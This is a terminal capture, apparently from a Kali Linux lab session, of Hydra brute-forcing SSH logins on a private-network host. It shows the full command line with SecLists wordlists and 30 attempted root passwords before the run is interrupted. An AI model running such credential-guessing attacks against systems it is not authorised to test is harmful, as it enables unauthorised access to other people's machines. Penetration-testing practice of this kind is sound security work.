 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/cirt-default-passwords.txt -V -t 4 192.168.1.83 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 04:36:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17697 login tries (l:17/p:1041), ~4425 tries per task
[DATA] attacking ssh://192.168.1.83:22/
[ATTEMPT] target 192.168.1.83 - login "root" - pass "" - 1 of 17697 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "!admin" - 2 of 17697 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "!root" - 3 of 17697 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "#l@$ak#.lk;0@P" - 4 of 17697 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "$SRV" - 5 of 17697 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "* * #" - 6 of 17697 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "*3noguru" - 7 of 17697 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "0" - 8 of 17697 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "0000" - 9 of 17697 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "000000" - 10 of 17697 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "00000000" - 11 of 17697 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "06071992" - 12 of 17697 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "0th" - 13 of 17697 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "1" - 14 of 17697 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "1111" - 15 of 17697 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "11111" - 16 of 17697 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "11111111" - 17 of 17697 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "123" - 18 of 17697 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "123123" - 19 of 17697 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "1234" - 20 of 17697 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "12345" - 21 of 17697 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "123456" - 22 of 17697 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "12345678" - 23 of 17697 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "1234567890" - 24 of 17697 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "123qwe" - 25 of 17697 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "1322222" - 26 of 17697 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "1502" - 27 of 17697 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "166816" - 28 of 17697 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "18140815" - 29 of 17697 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "root" - pass "19750407" - 30 of 17697 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.